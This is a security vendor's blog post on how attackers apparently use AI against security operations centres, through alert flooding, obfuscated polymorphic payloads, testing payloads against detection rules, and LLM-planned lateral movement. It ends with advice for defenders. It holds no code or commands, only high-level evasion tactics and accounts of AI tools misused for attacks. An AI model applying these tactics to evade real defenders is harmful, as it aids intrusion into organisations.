Are Attackers Already Using AI Against Your SOC?

Forget breaches. Think misdirection.

Threat actors will happily break in and exfiltrate, but more recently, these bed bugs have begun to infiltrate and linger, burrowing deep into the seams of your SOC operations. Attackers are leveraging AI to speed up their evolution from smash-and-grab petty thieves to long-term occupation forces, using your defenses against you.

I don’t think we are at AI-driven zero-days or autonomous malware swarms (yet). But from what we can see, attackers are already using AI as a force multiplier for stealth, deception, and SOC manipulation.

The Era of AI-Driven Misdirection

Most of the SOC teams we speak with are becoming overwhelmed by the volume of noise, including detections, false positives, and constant tuning requests. The bad guys know this (how could they not, as it’s what all of us vendors talk about), and they’re using AI to increase that volume in sophisticated ways.

Threat actors are using AI to Noise Flood at scale:

- Dozens of unique phishing emails tailored to each persona in your org (scraped via LinkedIn, public content, and paste sites)

- Innocuous-looking payloads that trigger detection rules but mimic false positives (e.g., mismatched domains or typosquatting with whitelisted services)

- Variations of benign-but-suspicious behavior (e.g., idle RDP sessions, sleep timers, DNS tunneling decoys) designed to exhaust triage capacity

Now, your Tier 1s waste hours confirming false positives while the real intrusion attempts to sneak through.



LLM-Assisted Behavioral Spoofing

Now that the bad guys are inside, they use AI to analyze host and network telemetry, then adapt their behavior to blend in.

Polymorphic Payload Generation

Tools like WormGPT and open-source LLMs are being paired with:

- TTP adaptation libraries (e.g., MITRE ATT&CK chains)

- Obfuscation engines (ROT, Base64, Unicode, PowerShell mangling)

- Contextual log spoofers (e.g., mimicking real Kerberos ticket patterns or file naming conventions)

Payloads are now highly mutative per execution and appear functionally legitimate, bypassing static detection models.

Adversarial Alert Engineering

Attackers are now treating your detection stack as a puzzle to reverse-engineer.

How?

- Querying known SIEM rule logic (if leaked or observed via tuning behavior)

- Feeding log data into fine-tuned LLMs to identify correlation gaps

- Using automated chains to test payloads against open-source detection rules (Sigma, YARA, etc.) before deployment

They identify the gaps. Then:

- Generate noise that fills those gaps to obfuscate their real movements

- Time their operations to known low-visibility hours and escalate permissions slowly

- Use deception logic (e.g., host-based anomaly triggers with no real activity) to create distractions

AI-Driven Internal Recon

These bad guys are using AI to hide from you and to navigate your environment. Once lateral movement is needed, attackers:

Feed Collected Data Into Their AI:

- Extract IAM policy documents, GPO settings, vulnerability scan reports, and user activity logs

- Use LLMs to suggest attack paths based on misconfigurations, overly permissive roles, or unpatched systems

- Prioritize the most silent and least defended pivots

What Makes This Dangerous?

It happens quickly. LLMs can simulate adversary logic at scale, suggesting the same movement chains a red team would brainstorm in hours, but they do it in minutes.

What This Means for Defenders

You’ve been made aware that SOC isn’t just a detection engine anymore. It’s a battlefield for cognitive manipulation.

Now you start to plan:





- Shift from alert validation to threat validation: Translate risk into threats, and focus on exposures that are both reachable and defensible

- Model adversary behavior within your environment using digital twins and attack simulations

- Build closed-loop feedback between telemetry, simulation, and automated response

We’re getting to a point where the adversaries might know your stack better than you do, and your SOC becomes a liability.

AI + SOC = ???

What we are starting to see is that threat actors aren’t breaking your SOC. They’re mimicking it, manipulating it, and maneuvering within it.

The next era of defense is AI versus AI. And you and your team will have to lead the charge. Modern defense isn’t about reacting faster anymore; it’s about not having to react at all.

Your move.